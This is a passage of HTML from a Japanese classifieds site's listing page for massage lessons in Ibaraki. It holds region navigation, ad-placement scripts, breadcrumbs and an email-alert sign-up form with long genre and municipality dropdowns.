<a href="/saitama/les-hea/g-2012">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-hea/g-2012">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-hea/g-2012">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
茨城
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-hea/g-2012">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-hea/g-2012">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-hea/g-2012">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-hea/g-2012">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-hea/g-2012">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-hea/g-2012">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-hea/g-2012">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-hea/g-2012">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-hea/g-2012">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-hea/g-2012">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-hea/g-2012">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-hea/g-2012">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-hea/g-2012">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-hea/g-2012">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-hea/g-2012">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-hea/g-2012">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-hea/g-2012">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-hea/g-2012">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-hea/g-2012">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-hea/g-2012">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-hea/g-2012">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-hea/g-2012">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-hea/g-2012">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-hea/g-2012">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-hea/g-2012">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-hea/g-2012">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-hea/g-2012">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-hea/g-2012">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-hea/g-2012">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">茨城の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-hea/g-2012/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">茨城県 教室・スクール 美容健康 &gt; マッサージ一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-hea'>
美容健康
</a>
</li>
<li>
<a href='/all/les-hea/g-2012'>
マッサージ
</a>
</li>
<li>
<span>
茨城県のマッサージ
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="mRmtsUQ1Gn2P7lZEtJTWCnqILECMOzo1ewiG45SdKqIsiGwXR1hwmITGqzC2kKPtNWV4OArBLMBp9p660t341A==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="eng">英語</option>
<option value="lan">その他語学</option>
<option value="stu">受験</option>
<option value="coo">料理</option>
<option value="mus">音楽</option>
<option value="flo">フラワー</option>
<option value="dan">ダンス</option>
<option value="spo">スポーツ</option>
<option value="hea">美容健康</option>
<option value="pc">パソコン</option>
<option value="pic">絵画</option>
<option value="craf">ものづくり</option>
<option value="jpn">日本文化</option>
<option value="lif">生活知識</option>
<option value="ent">娯楽</option>
<option value="qua">資格</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/ibaraki/les-hea/g-2012" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="les" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="ibaraki" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='eng_genres'>
<select name="genre_id" id="genre_eng"><option value="">ジャンルを選択</option><option value="1710">英会話</option>
<option value="1711">ビジネス英語</option>
<option value="1712">発音</option>
<option value="1713">リーディング</option>
<option value="1714">旅行英語</option>
<option value="1715">英語/基礎英語</option>
<option value="1716">英検</option>
<option value="1717">TOEIC(R)テスト</option>
<option value="1718">TOEFL(R)テスト</option>
<option value="1719">その他</option></select>
</div>
<div id='lan_genres'>
<select name="genre_id" id="genre_lan"><option value="">ジャンルを選択</option><option value="1720">韓国語</option>
<option value="1722">中国語</option>
<option value="1721">フランス語</option>
<option value="1723">イタリア語</option>
<option value="2179">スペイン語</option>
<option value="1724">日本語</option>
<option value="2180">ロシア語</option>
<option value="2181">ポルトガル語</option>
<option value="2182">タイ語</option>
<option value="2183">フィンランド語</option>
<option value="2184">スウェーデン語</option>
<option value="1725">その他</option></select>
</div>
<div id='stu_genres'>
<select name="genre_id" id="genre_stu"><option value="">ジャンルを選択</option><option value="2071">家庭教師</option>
<option value="2072">塾</option>
<option value="2073">予備校</option>
<option value="2277">その他</option></select>
</div>
<div id='coo_genres'>
<select name="genre_id" id="genre_coo"><option value="">ジャンルを選択</option><option value="1727">フードコーディネーター</option>
<option value="1728">お菓子</option>
<option value="1729">パン</option>
<option value="2261">和菓子</option>
<option value="2262">紅茶</option>
<option value="2263">イタリア料理</option>
<option value="2264">タイ料理</option>
<option value="2265">ワイン</option>
<option value="2266">フランス料理</option>
<option value="2267">ケーキ</option>
<option value="2268">コーヒー</option>
<option value="2269">韓国料理</option>
<option value="2270">マクロビオティック</option>
<option value="2271">インド料理</option>
<option value="2272">薬膳</option>
<option value="2273">精進料理</option>
<option value="2274">寿司</option>
<option value="2275">カクテル</option>
<option value="1733">その他</option></select>
</div>
<div id='mus_genres'>
<select name="genre_id" id="genre_mus"><option value="">ジャンルを選択</option><option value="1734">ボーカル</option>
<option value="1735">ギター</option>
<option value="1736">ピアノ</option>
<option value="1737">サックス</option>
<option value="1738">カラオケ</option>
<option value="1739">バイオリン</option>
<option value="2253">ドラム</option>
<option value="2254">ウクレレ</option>
<option value="2255">二胡</option>
<option value="2256">和太鼓</option>
<option value="2257">リトミック</option>
<option value="2258">フルート</option>
<option value="2259">ベース</option>
<option value="2260">三味線</option>
<option value="1740">その他</option></select>
</div>
<div id='flo_genres'>
<select name="genre_id" id="genre_flo"><option value="">ジャンルを選択</option><option value="2209">アートフラワー</option>
<option value="1742">プリザーブドフラワー</option>
<option value="2210">盆栽</option>
<option value="2211">ガーデニング</option>
<option value="1745">押し花</option>
<option value="1746">華道</option>
<option value="1747">その他</option></select>
</div>
<div id='dan_genres'>
<select name="genre_id" id="genre_dan"><option value="">ジャンルを選択</option><option value="1750">フラダンス</option>
<option value="1748">バレエ</option>
<option value="1749">フラメンコ</option>
<option value="1751">ベリーダンス</option>
<option value="1752">ジャズダンス</option>
<option value="1753">ヒップホップ</option>
<option value="2202">社交ダンス</option>
<option value="2203">ズンバ</option>
<option value="2204">アルゼンチンタンゴ</option>
<option value="2205">ブレイクダンス</option>
<option value="2206">サルサダンス</option>
<option value="2207">ラテンダンス</option>
<option value="2208">タヒチアンダンス</option>
<option value="1754">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1755">ヨガ</option>
<option value="1756">テニス</option>
<option value="1757">ゴルフ</option>
<option value="1758">乗馬</option>
<option value="1759">サーフィン</option>
<option value="1760">空手/他格闘技</option>
<option value="1761">ダイビング</option>
<option value="1762">加圧トレーニング</option>
<option value="2191">体操</option>
<option value="2192">サッカー</option>
<option value="2193">水泳</option>
<option value="2194">野球</option>
<option value="2195">かけっこ</option>
<option value="2196">気功</option>
<option value="2197">弓道</option>
<option value="2198">卓球</option>
<option value="2199">スキー</option>
<option value="2200">バドミントン</option>
<option value="2201">太極拳</option>
<option value="1763">その他</option></select>
</div>
<div id='hea_genres'>
<select name="genre_id" id="genre_hea"><option value="">ジャンルを選択</option><option value="2012">マッサージ</option>
<option value="2013">整体</option>
<option value="2014">カイロ</option>
<option value="2015">アロマ</option>
<option value="2016">ベビーマッサージ</option>
<option value="2017">リフレクソロジー</option>
<option value="2018">ハーブ</option>
<option value="2019">足つぼ</option>
<option value="2020">フットマッサージ</option>
<option value="2021">メイク</option>
<option value="2022">ヘアメイク</option>
<option value="2023">エステ</option>
<option value="2024">スキンケア</option>
<option value="2025">リフトアップ</option>
<option value="2026">ネイル</option>
<option value="2027">ジェルネイル</option>
<option value="2028">ヘッドスパ</option>
<option value="2029">快眠</option>
<option value="2030">ウォーキング</option>
<option value="2031">その他</option></select>
</div>
<div id='pc_genres'>
<select name="genre_id" id="genre_pc"><option value="">ジャンルを選択</option><option value="1801">Windows総合</option>
<option value="1802">エクセル</option>
<option value="1803">ワード</option>
<option value="1804">アクセス</option>
<option value="2188">パワーポイント</option>
<option value="2189">VBA</option>
<option value="2190">ホームページ作成</option>
<option value="1805">プログラミング</option>
<option value="1806">Webデザイナー</option>
<option value="1807">Photoshop</option>
<option value="1808">Illustrator</option>
<option value="1810">その他</option></select>
</div>
<div id='pic_genres'>
<select name="genre_id" id="genre_pic"><option value="">ジャンルを選択</option><option value="2160">デッサン</option>
<option value="2161">カリグラフィー</option>
<option value="2162">イラスト</option>
<option value="2163">水彩画</option>
<option value="2164">水墨画</option>
<option value="2165">油絵</option>
<option value="2166">その他</option></select>
</div>
<div id='craf_genres'>
<select name="genre_id" id="genre_craf"><option value="">ジャンルを選択</option><option value="1977">陶芸</option>
<option value="1978">ステンドグラス</option>
<option value="1979">レザークラフト</option>
<option value="1980">デコ</option>
<option value="1981">彫金</option>
<option value="1982">手芸</option>
<option value="1983">カルトナージュ</option>
<option value="1984">ビーズ</option>
<option value="1985">洋裁</option>
<option value="1986">編み物</option>
<option value="1987">和裁</option>
<option value="1988">刺繍</option>
<option value="1989">帽子</option>
<option value="1990">靴</option>
<option value="1991">レゴ</option>
<option value="1992">彫刻</option>
<option value="1993">キャンドル</option>
<option value="1994">木工</option>
<option value="1995">ジュエリー</option>
<option value="1996">その他</option></select>
</div>
<div id='jpn_genres'>
<select name="genre_id" id="genre_jpn"><option value="">ジャンルを選択</option><option value="1856">着付け</option>
<option value="1857">書道</option>
<option value="1858">茶道</option>
<option value="1859">ペン字</option>
<option value="1860">日本芸能</option>
<option value="1861">日本舞踊</option>
<option value="1862">作法</option>
<option value="1863">その他</option></select>
</div>
<div id='lif_genres'>
<select name="genre_id" id="genre_lif"><option value="">ジャンルを選択</option><option value="2053">マナー</option>
<option value="2054">話し方</option>
<option value="2055">幼児教育</option>
<option value="2056">ペット</option>
<option value="2057">手話</option>
<option value="2058">理科実験</option>
<option value="2059">ラッピング</option>
<option value="2060">自然体験</option>
<option value="2061">速読</option>
<option value="2062">科学</option>
<option value="2063">心理学</option>
<option value="2064">セラピー</option>
<option value="2065">その他</option></select>
</div>
<div id='ent_genres'>
<select name="genre_id" id="genre_ent"><option value="">ジャンルを選択</option><option value="2116">写真</option>
<option value="2117">将棋</option>
<option value="2118">囲碁</option>
<option value="2119">麻雀</option>
<option value="2120">占い</option>
<option value="2121">タロット</option>
<option value="2122">マジック</option>
<option value="2123">ビリヤード</option>
<option value="2124">その他</option></select>
</div>
<div id='qua_genres'>
<select name="genre_id" id="genre_qua"><option value="">ジャンルを選択</option><option value="2081">司法書士</option>
<option value="2082">通関士</option>
<option value="2083">宅建</option>
<option value="2084">簿記</option>
<option value="2085">ファイナンシャルプランナー</option>
<option value="2086">公認会計士</option>
<option value="2087">税理士</option>
<option value="2088">会計/金融系の資格</option>
<option value="2089">中小企業診断士</option>
<option value="2090">社会保険労務士</option>
<option value="2091">公務員</option>
<option value="2092">弁護士</option>
<option value="2093">医療事務</option>
<option value="2094">医療秘書</option>
<option value="2095">調剤報酬請求事務</option>
<option value="2096">看護師</option>
<option value="2097">作業療法士/理学療法士</option>
<option value="2098">介護保険事務</option>
<option value="2099">介護福祉士</option>
<option value="2100">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
